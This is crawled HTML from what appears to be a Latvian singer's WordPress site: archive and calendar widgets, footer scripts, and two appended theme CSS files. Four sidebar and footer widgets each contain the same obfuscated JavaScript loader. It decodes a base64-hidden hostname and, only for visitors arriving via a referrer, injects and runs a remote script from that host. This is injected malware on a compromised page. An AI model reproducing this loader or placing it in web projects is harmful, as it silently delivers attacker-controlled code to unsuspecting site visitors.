	<li><a href='http://www.laurisreiniks.com/en/2020/02/'>February 2020</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2019/09/'>September 2019</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2019/07/'>July 2019</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2018/11/'>November 2018</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2017/09/'>September 2017</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2017/05/'>May 2017</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2017/03/'>March 2017</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2016/08/'>August 2016</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2016/04/'>April 2016</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2015/11/'>November 2015</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2015/06/'>June 2015</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2015/05/'>May 2015</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2014/05/'>May 2014</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2013/08/'>August 2013</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2013/06/'>June 2013</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2013/04/'>April 2013</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2013/03/'>March 2013</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2013/01/'>January 2013</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2012/12/'>December 2012</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2012/08/'>August 2012</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2012/07/'>July 2012</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2012/04/'>April 2012</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2012/02/'>February 2012</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2011/06/'>June 2011</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2011/04/'>April 2011</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2011/03/'>March 2011</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2011/02/'>February 2011</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2010/12/'>December 2010</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2010/11/'>November 2010</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2010/10/'>October 2010</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2010/09/'>September 2010</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2010/08/'>August 2010</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2010/07/'>July 2010</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2010/06/'>June 2010</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2010/05/'>May 2010</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2010/04/'>April 2010</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2010/02/'>February 2010</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2009/10/'>October 2009</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2009/09/'>September 2009</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2009/04/'>April 2009</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2009/02/'>February 2009</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2009/01/'>January 2009</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2008/12/'>December 2008</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2008/09/'>September 2008</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2008/08/'>August 2008</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2007/12/'>December 2007</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2007/07/'>July 2007</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2007/05/'>May 2007</a></li>
	<li><a href='http://www.laurisreiniks.com/en/2007/04/'>April 2007</a></li>
		</ul>
</div><div id="calendar-2" class="widget widget_calendar gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Calendar</h3><div class="clear"></div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>April 2009</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.laurisreiniks.com/en/2009/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://www.laurisreiniks.com/en/2009/09/">Sep &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td>
	</tr>
	<tr>
		<td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td><a href="http://www.laurisreiniks.com/en/2009/04/28/" title="Lauris Reiniks vīriešu striptīza izrādē &#8220;Kailie brieži&#8221;!
Lauris Reiniks to play and strip in &#8220;Ladies&#8217; Night&#8221; (Kailie Brieži)!">28</a></td><td>29</td><td>30</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="categories-4" class="widget widget_categories gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Categories</h3><div class="clear"></div>		<ul>
	<li class="cat-item cat-item-79"><a href="http://www.laurisreiniks.com/en/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.laurisreiniks.com/en/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</div><div id="text-122" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.laurisreiniks.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"en","icl_home":"http:\/\/www.laurisreiniks.com\/en\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202605.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'0',tz:'3',srv:'www.laurisreiniks.com'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '0' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1
body_size: 3656
content:
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0; zoom: 1; overflow: hidden; }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; position: relative; } /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Goodlayers Theme
*********************************/
.flexslider { margin: 0; position: relative; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 0px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a  { z-index: 10; display: block; font-size: 20px; line-height: 20px; padding: 23px 11px; 
	margin: -35px 0px 0px; position: absolute; top: 50%; overflow: hidden; opacity: 0; cursor: pointer; }
.flex-direction-nav .flex-prev { left: -0px; padding-right: 13px; }
.flex-direction-nav .flex-next { right: -0px; padding-left: 13px; }
.flexslider:hover .flex-prev, .flexslider:hover .flex-next { opacity: 0.8; }
.flex-direction-nav .flex-disabled { opacity: 0 !important; filter:alpha(opacity=0); cursor: default; }

.nav-container.style-1 .flex-direction-nav{ *height: auto; float: left; margin-left: 10px; }
.nav-container.style-1 .flex-direction-nav li{ float: left; margin-left: 7px; }
.nav-container.style-1 .flex-direction-nav a{ position: static;  opacity: 1; margin: 0px; padding: 4px 11px 4px 12px; 
	border-width: 2px; border-style: solid; background: transparent; font-size: 14px;
	-moz-border-radius: 16px; -webkit-border-radius: 16px; border-radius: 16px; }
.nav-container.style-1 .flex-control-nav{ display: none; }

/* Control Nav */
.flex-control-nav-wrapper{ text-align: center; line-height: 0; z-index: 10; }
.flex-control-nav { display: inline-block; padding: 15px 0px 0px; }
.flex-control-nav li { margin: 0 3px; float: left; }
.flex-control-paging li a { display: block; width: 8px; height: 8px; cursor: pointer;  
	border-width: 1px; border-style: solid; text-indent: -9999px; 
	-webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
.flex-control-paging li a.flex-active { cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

--- FILE ---
content_type: text/css
request_url: http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1
body_size: 31722
content:
html.ltie9 body, body{ min-width: 1140px; } .container{ max-width: 1140px; }
.body-wrapper.gdlr-boxed-style { max-width: 1240px; }
.gdlr-logo{ max-width: 151px; }
.gdlr-logo{ margin-top: 11px; }
.gdlr-logo{ margin-bottom: 11px; }
.gdlr-navigation{ margin-top: 24px; }
.gdlr-main-menu > li > a{ padding-bottom: 30px; }
h1, h2, h3, h4, h5, h6{ font-family: "Sansation"; }
body{ font-family: "Open Sans"; }
.gdlr-navigation{ font-family: "Open Sans"; }
.gdlr-slider-item{ font-family: "Open Sans"; }
body{ font-size: 13px; }
h1{ font-size: 47px; }
h2{ font-size: 41px; }
h3{ font-size: 32px; }
h4{ font-size: 26px; }
h5{ font-size: 21px; }
h6{ font-size: 16px; }
.gdlr-header-overlay{ background-color: #111111; }
.gdlr-main-menu > li > a{ color: #ffffff; }
.gdlr-main-menu > li:hover > a, .gdlr-main-menu > li.current-menu-item > a, .gdlr-main-menu > li.current-menu-ancestor > a{ color: #cccccc; }
.gdlr-main-menu > .gdlr-normal-menu .sub-menu, .gdlr-main-menu > .gdlr-mega-menu .sf-mega{ border-top-color: #74c6de; }
.gdlr-main-menu > .gdlr-normal-menu li , .gdlr-main-menu > .gdlr-mega-menu .sf-mega{ background-color: #262626; }
.gdlr-main-menu > li > .sub-menu a, .gdlr-main-menu > li > .sf-mega a{ color: #bebebe; }
.gdlr-main-menu > li > .sub-menu a:hover, .gdlr-main-menu > li > .sub-menu .current-menu-item > a, .gdlr-main-menu > li > .sub-menu .current-menu-ancestor > a, .gdlr-main-menu > li > .sf-mega a:hover, .gdlr-main-menu > li > .sf-mega .current-menu-item > a, .gdlr-main-menu > li > .sf-mega .current-menu-ancestor > a{ color: #ffffff; } .gdlr-main-menu .gdlr-normal-menu li > a.sf-with-ul:after { border-left-color: #ffffff; } 
.gdlr-main-menu .sf-mega-section-inner > ul > li > a:hover, .gdlr-main-menu .sf-mega-section-inner > ul > li.current-menu-item > a { background-color: #393939; } 
.gdlr-main-menu > li > .sub-menu *, .gdlr-main-menu > li > .sf-mega *{ border-color: #111111; }
.gdlr-main-menu > li > .sf-mega .sf-mega-section-inner > a { color: #ffffff; }
.gdlr-main-menu > li > .sf-mega .sf-mega-section-inner > a:hover, .gdlr-main-menu > li > .sf-mega .sf-mega-section-inner.current-menu-item > a, .gdlr-main-menu > li > .sf-mega .sf-mega-section-inner.current-menu-ancestor > a { color: #ffffff; }
#gdlr-responsive-navigation.dl-menuwrapper button { background-color: #262626; }
#gdlr-responsive-navigation.dl-menuwrapper button:hover, #gdlr-responsive-navigation.dl-menuwrapper button.dl-active, #gdlr-responsive-navigation.dl-menuwrapper ul{ background-color: #262626; }
.gdlr-nav-search-form-button { background-color: #f8f8f8; }
.gdlr-nav-search-form-button { color: #bfbfbf; }
.gdlr-nav-search-form-button { border-color: #ececec; }
.gdlr-nav-search-form{ background-color: #f5f5f5; }
.gdlr-nav-search-form i, .gdlr-nav-search-form input[type="text"]{ color: #a2a2a2; }
body{ background-color: #212121; }
.body-overlay{ background-color: #212121; }
.gdlr-page-title{ color: #ffffff; }
.gdlr-page-caption{ color: #ffffff; }
.gdlr-page-title-wrapper .gdlr-page-header-icon { border-color: #ffffff; color: #ffffff; }
h1, h2, h3, h4, h5, h6, .gdlr-title, .gdlr-title a{ color: #ffffff; }
.gdlr-item-title-wrapper .gdlr-item-title, .gdlr-item-title-wrapper .gdlr-separator{ color: #ffffff; border-color: #ffffff; }
.gdlr-item-title-wrapper .gdlr-item-caption{ color: #74c6de; }
body{ color: #c5c5c5; }
a{ color: #ffffff; }
a:hover{ color: #74c6de; }
body *{ border-color: #636363; }
.page-not-found-block{ background-color: #d65938; }
.page-not-found-block{ color: #ffffff; }
.page-not-found-search  .gdl-search-form input[type="text"]{ background-color: #963a20; }
.page-not-found-search  .gdl-search-form input[type="text"]{ color: #d57f5c; }
.gdlr-sidebar .gdlr-widget-title{ color: #ffffff; }
.gdlr-sidebar *{ border-color: #424242; }
.gdlr-sidebar ul li:before { border-color: #ffffff; }
.gdl-search-form input{ background-color: #3d3d3d; }
.gdl-search-form input{ color: #cccccc; }
.gdl-search-form input{ border-color: #3d3d3d; }
.tagcloud a{ background-color: #74c6de; }
.tagcloud a, .tagcloud a:hover{ color: #ffffff; }
ul.gdlr-twitter-widget li:before{ color: #74C6DE; }
.gdlr-accordion-item.style-1 .accordion-title{ background-color: #333333; }
.gdlr-accordion-item.style-1 .accordion-title{ color: #ffffff; }
.gdlr-accordion-item.style-1 .accordion-title i{ background-color: #74c6de; }
.gdlr-accordion-item.style-1 .accordion-title i{ color: #3a3a3a; }
.gdlr-box-with-icon-item{ background-color: #303030; }
.gdlr-box-with-icon-item > i, .gdlr-box-with-icon-item .box-with-icon-title{ color: #ffffff; }
.gdlr-box-with-icon-item{ color: #cccccc; }
.gdlr-button, .gdlr-button:hover, input[type="button"], input[type="submit"]{ background-color: #74c6de; }
.gdlr-button, .gdlr-button:hover, input[type="button"], input[type="submit"], .gdlr-top-menu > .gdlr-mega-menu .sf-mega a.gdlr-button{ color: #ffffff; }
.gdlr-button, input[type="button"], input[type="submit"]{ border-color: #519ead; }
.column-service-icon, .column-service-title{ color: #292929; }
.list-with-icon .list-with-icon-title{ color: #74c6de; }
.gdlr-pie-chart-item .pie-chart-title{ color: #313131; }
.gdlr-price-inner-item{ background-color: #303030; }
.gdlr-price-item .price-title-wrapper{ background-color: #1e1e1e; }
.gdlr-price-item .price-title{ color: #ffffff; }
.gdlr-price-item .price-tag{ background-color: #4c4c4c; }
.gdlr-price-item .best-price .price-tag{ background-color: #74c6de; }
.gdlr-price-item .price-tag{ color: #ffffff; }
.gdlr-process-tab .gdlr-process-icon{ background-color: #303030; }
.gdlr-process-tab .gdlr-process-icon{ border-color: #3d3d3d; }
.gdlr-process-tab .gdlr-process-icon i{ color: #ffffff; }
.gdlr-process-tab .process-line .process-line-divider{ border-color: #6b6b6b; } .gdlr-process-tab .process-line .icon-chevron-down, .gdlr-process-tab .process-line .icon-chevron-right{ color: #6b6b6b; }
.gdlr-process-wrapper .gdlr-process-tab .gdlr-process-title{ color: #ffffff; }
.stunning-text-title{ color: #414141; }
.stunning-text-caption{ color: #949494; }
.gdlr-stunning-text-item.with-padding{ background-color: #f3f3f3; }
.gdlr-stunning-text-item.with-border{ border-color: #f3f3f3; }
.tab-title-wrapper .tab-title{ background-color: #383838; }
.tab-title-wrapper .tab-title{ color: #ffffff; }
.tab-title-wrapper .tab-title.active, .tab-content-wrapper{ background-color: #444444; }
table tr th{ background-color: #74c6de; }
table tr th{ color: #ffffff; }
table.style-2 tr:nth-child(odd){ background-color: #303030; }
table.style-2 tr:nth-child(odd){ color: #949494; }
table.style-2 tr:nth-child(even){ background-color: #282828; }
table.style-2 tr:nth-child(even){ color: #949494; }
.gdlr-blog-title, .gdlr-blog-title a{ color: #74c6de; }
.gdlr-blog-title a:hover{ color: #74c6de; }
.blog-date-wrapper{ color: #ffffff; }
.blog-date-wrapper, .blog-date-wrapper *{ border-bottom-color: #74c6de; }
.blog-info, .blog-info a, .comment-time, .comment-time a{ color: #a0a0a0; }
.gdlr-blog-grid .gdlr-standard-style{ background-color: #191919; }
.blog-info i, .comment-time i, .comment-reply i{ color: #6f6f6f; }
.gdlr-blog-thumbnail .gdlr-sticky-banner{ background-color: #74c6de; }
.gdlr-blog-thumbnail .gdlr-sticky-banner{ color: #ffffff; }
.gdlr-standard-style .gdlr-single-blog-tag a{ background-color: #74c6de; }
.gdlr-standard-style .gdlr-single-blog-tag a{ color: #ffffff; }
.format-aside .gdlr-blog-content{ background-color: #74c6de; }
.format-aside .gdlr-blog-content{ color: #ffffff; }
.format-quote .gdlr-top-quote blockquote{ color: #8d8d8d; }
.format-quote .gdlr-quote-author{ color: #74c6de; }
.gdlr-single-nav > div i{ background-color: #353535; }
.gdlr-single-nav > div i{ color: #ffffff; }
.portfolio-item-filter a{ background-color: #424242; }
.portfolio-item-filter a{ color: #a0a0a0; }
.portfolio-item-filter a:hover, .portfolio-item-filter a.active{ background-color: #74c6de; }
.portfolio-item-filter a:hover, .portfolio-item-filter a.active{ color: #ffffff; }
.gdlr-image-link-shortcode .gdlr-image-link-overlay, .portfolio-thumbnail .portfolio-overlay{ background-color: #42b9dd; }
.portfolio-title a{ color: #ffffff; }
.portfolio-title a:hover{ color: #ffffff; }
.portfolio-info, .portfolio-info a{ color: #979797; }
.gdlr-modern-portfolio .portfolio-content-wrapper{ background-color: #0a0a0a; }
.portfolio-item-holder .gdlr-modern-portfolio .portfolio-title a{ color: #ffffff; }
.gdlr-pagination .page-numbers{ background-color: #3d3d3d; }
.gdlr-pagination .page-numbers{ color: #ffffff; }
.gdlr-pagination .page-numbers:hover, .gdlr-pagination .page-numbers.current{ background-color: #74c6de; }
.gdlr-pagination .page-numbers:hover, .gdlr-pagination .page-numbers.current{ color: #ffffff; }
.gdlr-album-song-list li{ background-color: #080808; }
.gdlr-album-item .gdlr-album-content{ background-color: #2f2f2f; }
.gdlr-album-item .gdlr-album-content:hover{ background-color: #53bbd9; }
.gdlr-album-item .gdlr-album-content, .gdlr-album-item .gdlr-album-content a{ color: #ffffff; }
.gdlr-top-player{ background: #000000; }
.gdlr-top-player .gdlr-top-player-title{ color: #ffffff; }
.gdlr-top-player .mejs-container .mejs-controls{ background: #1c1c1c; }
.gdlr-player-item .gdlr-player-list li{ background: #262626; }
.gdlr-player-item .gdlr-player-list li, .gdlr-top-player .mejs-container .mejs-controls{ border-top-color: #373737; } .gdlr-top-player .mejs-controls .mejs-time-rail{ border-left-color: #373737; }
.gdlr-player-item .gdlr-player-list li, .gdlr-top-player .mejs-container .mejs-controls{ border-bottom-color: #030303; } .gdlr-top-player .mejs-button.mejs-playpause-button{ border-right-color: #030303; }
.gdlr-top-player .mejs-controls .mejs-time-rail .mejs-time-total, .gdlr-float-player .mejs-controls .mejs-time-rail .mejs-time-total, .gdlr-float-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{ background: #0b0b0b; }
.gdlr-top-player .mejs-controls .mejs-time-rail .mejs-time-loaded, .gdlr-top-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .gdlr-float-player .mejs-controls .mejs-time-rail .mejs-time-loaded{ background: #464849; }
.gdlr-top-player .mejs-controls .mejs-time-rail .mejs-time-current, .gdlr-top-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .gdlr-float-player .mejs-controls .mejs-time-rail .mejs-time-current, .gdlr-float-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{ background: #7facb7; }
.event-status-wrapper, .gdlr-single-event .gdlr-event-info .gdlr-head{ color: #ffffff; }
.gdlr-single-event .gdlr-event-title, .event-status-wrapper .sold-out{ color: #74c6de; }
.gdlr-single-event .gdlr-event-location{ color: #ffffff; }
.gdlr-widget-event .event-title a{ color: #74c6de; }
.gdlr-widget-event .event-date-wrapper{ color: #ffffff; }
.gdlr-list-event .event-date-wrapper{ color: #74c6de; }
.gdlr-list-event .event-location a, .gdlr-list-event .event-title a{ color: #ffffff; }
.gdlr-personnel-item .personnel-item-inner{ background-color: #303030; }
.gdlr-personnel-item .personnel-author{ color: #ffffff; }
.gdlr-personnel-item .personnel-author-image{ border-color: #74c6de; }
.gdlr-personnel-item .personnel-position{ color: #969696; }
.gdlr-personnel-item .personnel-content{ color: #cccccc; }
.gdlr-personnel-item .personnel-social i{ color: #ffffff; }
.gdlr-testimonial-item .testimonial-item-inner, .gdlr-testimonial-item .testimonial-author-image{ background-color: #303030; }
.gdlr-testimonial-item .testimonial-content{ color: #9b9b9b; }
.gdlr-testimonial-item .testimonial-author{ color: #74c6de; }
.gdlr-testimonial-item .testimonial-position{ color: #ffffff; }
.gdlr-testimonial-item .testimonial-author-image{ border-color: #74c6de; }
